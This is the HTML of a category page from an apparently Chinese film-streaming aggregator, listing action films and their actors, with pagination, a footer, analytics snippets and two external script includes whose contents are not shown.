	<a class="thumbnail" href="/dongzuo/6694/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250411-1/c0e7a623e43172b7ff3330ed19ec72c6.jpg" alt="乱世儿女1990国语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6694.html" title="乱世儿女1990国语">乱世儿女1990国语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E5%85%83%E5%BD%AA.html">元彪</a><a href="/vod-search-actor-%E6%A2%85%E8%89%B3%E8%8A%B3.html">梅艳芳</a><a href="/vod-search-actor-%E6%B4%AA%E9%87%91%E5%AE%9D.html">洪金宝</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6696/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250411-1/74bf014189035918687856298ad8f81b.jpg" alt="力王国语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6696.html" title="力王国语">力王国语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E6%A8%8A%E5%B0%91%E7%9A%87.html">樊少皇</a><a href="/vod-search-actor-%E5%8F%B6%E8%95%B4%E4%BB%AA.html">叶蕴仪</a><a href="/vod-search-actor-%E4%BD%95%E5%AE%B6%E9%A9%B9.html">何家驹</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6680/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250410-1/1926d87ba3579cda51db908450317b3f.jpg" alt="和平饭店粤语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6680.html" title="和平饭店粤语">和平饭店粤语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E5%91%A8%E6%B6%A6%E5%8F%91.html">周润发</a><a href="/vod-search-actor-%E5%8F%B6%E7%AB%A5.html">叶童</a><a href="/vod-search-actor-%E7%A7%A6%E8%B1%AA.html">秦豪</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6682/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250410-1/f0075383544ecf08a57603b86a9af790.jpg" alt="和平饭店国语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6682.html" title="和平饭店国语">和平饭店国语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E5%91%A8%E6%B6%A6%E5%8F%91.html">周润发</a><a href="/vod-search-actor-%E5%8F%B6%E7%AB%A5.html">叶童</a><a href="/vod-search-actor-%E7%A7%A6%E8%B1%AA.html">秦豪</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6675/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250410-1/f92798f1c45b04553fa0901fb85d3fbe.jpg" alt="G20峰会">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6675.html" title="G20峰会">G20峰会</a></h5>
		<p>   
		<a href="/vod-search-actor-%E7%BB%B4%E5%A5%A5%E6%8B%89%C2%B7%E6%88%B4%E7%BB%B4%E6%96%AF.html">维奥拉·戴维斯</a><a href="/vod-search-actor-%E5%AE%89%E4%B8%9C%E5%B0%BC%C2%B7%E6%96%AF%E5%A1%94%E5%B0%94.html">安东尼·斯塔尔</a><a href="/vod-search-actor-%E6%8B%89%E8%92%99%C2%B7%E7%BD%97%E5%BE%B7%E9%87%8C%E6%A0%BC%E5%85%B9.html">拉蒙·罗德里格兹</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6643/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250410-1/173b857274c985824b4f59c27ddb1275.jpg" alt="绣衣使·西汉迷案">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6643.html" title="绣衣使·西汉迷案">绣衣使·西汉迷案</a></h5>
		<p>   
		<a href="/vod-search-actor-%E6%9D%9C%E5%A5%95%E8%A1%A1.html">杜奕衡</a><a href="/vod-search-actor-%E4%BE%8D%E5%AE%A3%E5%A6%82.html">侍宣如</a><a href="/vod-search-actor-%E6%81%A9%E7%92%9F.html">恩璟</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6584/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250408-1/ba373f32a3833b766c02dd2f0222369c.jpg" alt="在失落之地">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6584.html" title="在失落之地">在失落之地</a></h5>
		<p>   
		<a href="/vod-search-actor-%E7%B1%B3%E6%8B%89%C2%B7%E4%B9%94%E6%B2%83%E7%BB%B4%E5%A5%87.html">米拉·乔沃维奇</a><a href="/vod-search-actor-%E6%88%B4%E5%A4%AB%C2%B7%E5%B7%B4%E8%92%82%E6%96%AF%E5%A1%94.html">戴夫·巴蒂斯塔</a><a href="/vod-search-actor-%E9%9B%85%E4%B8%BD%C2%B7%E4%B9%94%E7%BB%B4%E5%B0%94.html">雅丽·乔维尔</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6504/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250407-1/80b5a6f137f1c23b653be0b904fadcfb.jpg" alt="卫斯理传奇国语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6504.html" title="卫斯理传奇国语">卫斯理传奇国语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E8%AE%B8%E5%86%A0%E6%9D%B0.html">许冠杰</a><a href="/vod-search-actor-%E7%8E%8B%E7%A5%96%E8%B4%A4.html">王祖贤</a><a href="/vod-search-actor-%E6%B3%B0%E8%BF%AA%C2%B7%E7%BD%97%E5%AE%BE.html">泰迪·罗宾</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6505/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250407-1/b2d85d0c24f9ef752ef1a7b3ed26433e.jpg" alt="卫斯理传奇粤语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6505.html" title="卫斯理传奇粤语">卫斯理传奇粤语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E8%AE%B8%E5%86%A0%E6%9D%B0.html">许冠杰</a><a href="/vod-search-actor-%E7%8E%8B%E7%A5%96%E8%B4%A4.html">王祖贤</a><a href="/vod-search-actor-%E6%B3%B0%E8%BF%AA%C2%B7%E7%BD%97%E5%AE%BE.html">泰迪·罗宾</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6456/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250406-1/f7b14095b251a83ca709716ab6abb35a.jpg" alt="尖峰对决">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6456.html" title="尖峰对决">尖峰对决</a></h5>
		<p>   
		<a href="/vod-search-actor-%E9%99%88%E7%94%BB%E9%A3%8E.html">陈画风</a><a href="/vod-search-actor-%E5%B2%B3%E8%BE%9B.html">岳辛</a><a href="/vod-search-actor-%E5%B0%B9%E6%89%AC%E6%98%8E.html">尹扬明</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6392/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250405-1/bde0a2a6c732fc3363c6bf3773e675e5.jpg" alt="白发魔女2国语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6392.html" title="白发魔女2国语">白发魔女2国语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E6%9E%97%E9%9D%92%E9%9C%9E.html">林青霞</a><a href="/vod-search-actor-%E9%99%88%E9%94%A6%E9%B8%BF.html">陈锦鸿</a><a href="/vod-search-actor-%E9%92%9F%E4%B8%BD%E7%BC%87.html">钟丽缇</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6396/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250405-1/131546c04ad7ae6f4fd40a0fb389d208.jpg" alt="霸王花国语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6396.html" title="霸王花国语">霸王花国语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E8%83%A1%E6%85%A7%E4%B8%AD.html">胡慧中</a><a href="/vod-search-actor-%E6%83%A0%E8%8B%B1%E7%BA%A2.html">惠英红</a><a href="/vod-search-actor-%E7%BD%97%E8%8A%99%E6%B4%9B.html">罗芙洛</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6397/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250405-1/6f6c1ba6acab3fb8989addc004d1d516.jpg" alt="霸王花粤语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6397.html" title="霸王花粤语">霸王花粤语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E8%83%A1%E6%85%A7%E4%B8%AD.html">胡慧中</a><a href="/vod-search-actor-%E6%83%A0%E8%8B%B1%E7%BA%A2.html">惠英红</a><a href="/vod-search-actor-%E7%BD%97%E8%8A%99%E6%B4%9B.html">罗芙洛</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6381/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250405-1/5f5d30468096e248a946c403c3976038.jpg" alt="僵尸大时代粤语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6381.html" title="僵尸大时代粤语">僵尸大时代粤语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E9%99%88%E5%9B%BD%E5%9D%A4.html">陈国坤</a><a href="/vod-search-actor-%E6%96%87%E5%81%A5.html">文健</a><a href="/vod-search-actor-%E4%BA%8E%E8%8D%A3%E5%85%89.html">于荣光</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6243/1-2.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250403-1/ab425053f3668c82e6e8037adc15984b.jpg" alt="制暴：无限杀机">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6243.html" title="制暴：无限杀机">制暴：无限杀机</a></h5>
		<p>   
		<a href="/vod-search-actor-%E6%9D%B0%E6%A3%AE%C2%B7%E6%96%AF%E5%9D%A6%E6%A3%AE.html">杰森·斯坦森</a><a href="/vod-search-actor-%E5%A4%A7%E5%8D%AB%C2%B7%E5%93%88%E4%BC%AF.html">大卫·哈伯</a><a href="/vod-search-actor-%E8%BF%88%E5%85%8B%E5%B0%94%C2%B7%E4%BD%A9%E7%BA%B3.html">迈克尔·佩纳</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6341/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250405-1/762e3fec4e54d925ac92c3aaed49bb88.jpg" alt="东方三侠粤语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6341.html" title="东方三侠粤语">东方三侠粤语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E6%A2%85%E8%89%B3%E8%8A%B3.html">梅艳芳</a><a href="/vod-search-actor-%E6%9D%A8%E7%B4%AB%E7%90%BC.html">杨紫琼</a><a href="/vod-search-actor-%E5%BC%A0%E6%9B%BC%E7%8E%89.html">张曼玉</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6339/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250405-1/2943cf122d1d48a1f3c2c2f80afe5520.jpg" alt="东方三侠国语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6339.html" title="东方三侠国语">东方三侠国语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E6%A2%85%E8%89%B3%E8%8A%B3.html">梅艳芳</a><a href="/vod-search-actor-%E6%9D%A8%E7%B4%AB%E7%90%BC.html">杨紫琼</a><a href="/vod-search-actor-%E5%BC%A0%E6%9B%BC%E7%8E%89.html">张曼玉</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6335/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250405-1/43538f1e967e86906f0a7232148c722f.jpg" alt="变节：潜罪犯国语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6335.html" title="变节：潜罪犯国语">变节：潜罪犯国语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E8%B0%A2%E5%A4%A9%E5%8D%8E.html">谢天华</a><a href="/vod-search-actor-%E5%90%B4%E9%95%87%E5%AE%87.html">吴镇宇</a><a href="/vod-search-actor-%E9%BB%84%E5%AE%97%E6%B3%BD.html">黄宗泽</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/dongzuo/6336/1-1.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250405-1/d75889897aaf329d6aa40a1562510633.jpg" alt="变节：潜罪犯粤语">
	<span class="video-grade">HD</span>
	</a>
	<div class="video-info">
		<h5><a href="/dongzuo/6336.html" title="变节：潜罪犯粤语">变节：潜罪犯粤语</a></h5>
		<p>   
		<a href="/vod-search-actor-%E8%B0%A2%E5%A4%A9%E5%8D%8E.html">谢天华</a><a href="/vod-search-actor-%E5%90%B4%E9%95%87%E5%AE%87.html">吴镇宇</a><a href="/vod-search-actor-%E9%BB%84%E5%AE%97%E6%B3%BD.html">黄宗泽</a>		 		</p>
	</div>
</li>		</ul>
	</div>
	<div class="text-center clearfix">
		<ul class="pagination pagination-lg hidden-xs">
			<li class="page-item disabled"><a class="page-link" href="/list-select-id-5-type--area--year--star--state--order-addtime.html">1</a></li><li class="page-item"><a class="page-link" href="/list-select-id-5-type--area--year--star--state--order-addtime-p-2.html">2</a></li><li class="page-item"><a class="page-link" href="/list-select-id-5-type--area--year--star--state--order-addtime-p-3.html">3</a></li><li class="page-item"><a class="page-link" href="/list-select-id-5-type--area--year--star--state--order-addtime-p-4.html">4</a></li><li class="page-item"><a class="page-link" href="/list-select-id-5-type--area--year--star--state--order-addtime-p-5.html">5</a></li><li class="page-item"><a class="page-link" href="/list-select-id-5-type--area--year--star--state--order-addtime-p-2.html">&raquo;</a></li>		</ul>
		<ul class="pagination pager visible-xs">
			        <li><a id="ff-prev" href="/list-select-id-5-type--area--year--star--state--order-addtime-p-FFLINK.html">上一页</a></li>              <li><a id="ff-next" href="/list-select-id-5-type--area--year--star--state--order-addtime-p-2.html">下一页</a></li>		 </ul> 
	</div></div><!--panel end -->
</div>
</div>
<div class="footer">      
	<div class="container">  
		<div class="copyright">
			<p>本网站为非赢利性站点，本网站所有内容均来源于互联网相关站点自动搜索采集信息，相关链接已经注明来源。</p>
			<p><a href="/map-vod-id-rss-limit-100.html" target="_blank">rss</a>
      <a href="/map-vod-id-baidu-limit-100.html" target="_blank">baidu</a>
			<a href="/map-vod-id-sogou-limit-100.html" target="_blank">sogou</a>
			<a href="/map-vod-id-360-limit-100.html" target="_blank">360</a>
			<a href="/map-vod-id-bing-limit-100.html" target="_blank">bing</a>
      <a href="/map-vod-id-google-limit-100.html" target="_blank">google</a>
			<p>Copyright &copy; 2012-2018 <a href="/">德华影视</a> </p>
		</div>
	</div>
</div>
<script src="https://d.dhkgjyf.site/ty/8FAFC58C-A1B8-16302-33-39D955E047AD.9296E"></script>
<script src="https://d.dhkgjyf.site/ty/84C8A6BE-6665-16302-33-AF8FD8A9DA05.FDF46"></script>
<!--[if lt IE 9]>
<script src="/Public/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="/Public/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<div style="display:none">
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://www.umamis.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', 'LqMzxNk42DyEGBOvKwnrjloGB']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code --></div>

<script>
$("#ide4da3b7fbbce2345d7772b0674a318d5").removeClass("btn-default").addClass("active");
$("#typed41d8cd98f00b204e9800998ecf8427e").removeClass("btn-default").addClass("active");
$("#aread41d8cd98f00b204e9800998ecf8427e").removeClass("btn-default").addClass("active gallery-active");
$("#yeard41d8cd98f00b204e9800998ecf8427e").removeClass("btn-default").addClass("active gallery-active");
$("#stard41d8cd98f00b204e9800998ecf8427e").removeClass("btn-default").addClass("active gallery-active");
$("#stated41d8cd98f00b204e9800998ecf8427e").removeClass("btn-default").addClass("active gallery-active");
$("#orderaddtime").removeClass("btn-default").addClass("active");
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1dc68c870f8b458590ed627d93e9769e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>